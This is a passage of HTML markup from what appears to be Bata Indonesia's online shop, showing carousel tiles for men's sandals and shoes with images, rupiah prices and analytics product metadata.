        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8714113" href="/id/pria/alas-kaki/sandal/men-sandal-carlo-540M_2023_8714113.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8714113"
    data-name="Men Sandal Carlo"
    data-id="540M_2023_8714113"
    data-dimension1="540M_TA87111352M"
    data-dimension2="8714113"
    data-dimension3="540M_2023_8714113"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Alas sepatu dari Bata untuk pria dan wanita sangat cocok untuk setiap kesempatan. Koleksi ini akan membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini nyaman dan ringan dengan material berkualitas tinggi sehingga Anda bisa tampil gaya dan percaya diri sepanjang hari dengan koleksi ini."
    data-producturl="https://www.bata.com/id/men-sandal-carlo-540M_TA87111352M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8736176">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-energyzer-540M_2022_8736176.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8736176" aria-label="Sandal Pria Energyzer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Energyzer"
        title="Sandal Pria Energyzer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9ec39067/images/tile/8736176_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Energyzer"
        title="Sandal Pria Energyzer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8736176">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8736176"
        data-analytics-product-id="540M_2022_8736176"
        href="/id/pria/alas-kaki/sandal/sandal-pria-energyzer-540M_2022_8736176.html"
        aria-labelledby="brand-540M_2022_8736176 product-540M_2022_8736176-name product-540M_2022_8736176-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8736176-name">
            Sandal Pria Energyzer
        </div>
        <span class="sr-only" id="product-540M_2022_8736176-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8736176" href="/id/pria/alas-kaki/sandal/sandal-pria-energyzer-540M_2022_8736176.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8736176"
    data-name="Sandal Pria Energyzer"
    data-id="540M_2022_8736176"
    data-dimension1="540M_TA8731760502M"
    data-dimension2="8736176"
    data-dimension3="540M_2022_8736176"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sandal-pria-energyzer-540M_TA8731760502M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc35881ce/images/tile/8736176_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8516215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sepatu-formal/sepatu-formal-pria-yaman-540M_2022_8516215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8516215" aria-label="Sepatu Formal Pria Yaman">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Formal Pria Yaman"
        title="Sepatu Formal Pria Yaman"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Formal Pria Yaman"
        title="Sepatu Formal Pria Yaman"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8516215">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8516215"
        data-analytics-product-id="540M_2022_8516215"
        href="/id/pria/alas-kaki/sepatu-formal/sepatu-formal-pria-yaman-540M_2022_8516215.html"
        aria-labelledby="brand-540M_2022_8516215 product-540M_2022_8516215-name product-540M_2022_8516215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8516215-name">
            Sepatu Formal Pria Yaman
        </div>
        <span class="sr-only" id="product-540M_2022_8516215-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8516215" href="/id/pria/alas-kaki/sepatu-formal/sepatu-formal-pria-yaman-540M_2022_8516215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8516215"
    data-name="Sepatu Formal Pria Yaman"
    data-id="540M_2022_8516215"
    data-dimension1="540M_TA8512150201M"
    data-dimension2="8516215"
    data-dimension3="540M_2022_8516215"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_DressShoes"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-formal-pria-yaman-540M_TA8512150201M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sepatu-formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sepatu Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806109">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/%5Bonline-exclusive%5D-men-slides-sandal-ansel-540M_2023_8806109.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806109" aria-label="[Online Exclusive] Men Slides Sandal Ansel">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Men Slides Sandal Ansel"
        title="[Online Exclusive] Men Slides Sandal Ansel"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Men Slides Sandal Ansel"
        title="[Online Exclusive] Men Slides Sandal Ansel"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806109">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806109"
        data-analytics-product-id="540M_2023_8806109"
        href="/id/pria/alas-kaki/sandal/%5Bonline-exclusive%5D-men-slides-sandal-ansel-540M_2023_8806109.html"
        aria-labelledby="brand-540M_2023_8806109 product-540M_2023_8806109-name product-540M_2023_8806109-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806109-name">
            [Online Exclusive] Men Slides Sandal Ansel
        </div>
        <span class="sr-only" id="product-540M_2023_8806109-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806109" href="/id/pria/alas-kaki/sandal/%5Bonline-exclusive%5D-men-slides-sandal-ansel-540M_2023_8806109.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806109"
    data-name="[Online Exclusive] Men Slides Sandal Ansel"
    data-id="540M_2023_8806109"
    data-dimension1="540M_ER880109381M"
    data-dimension2="8806109"
    data-dimension3="540M_2023_8806109"
    data-price="129900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Produk fashion ini semakin sempurna dengan material eva dan model desain yang begitu trendi dan dinamis. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini. Material berkualitas pada alas kaki ini tidak hanya mudah dicuci atau dibersihkan tapi juga tahan lama. Jalani hari dengan tampilan memesona dan kaki yang nyaman hanya dengan alas kaki istimewa satu ini.  "
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-men-slides-sandal-ansel-540M_ER880109381M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_8218002">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            WEINBRENNER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sepatu-outdoor/sepatu-pria-kowloon-540M_2021_8218002.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_8218002" aria-label="Sepatu Pria Kowloon">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=960 960w, 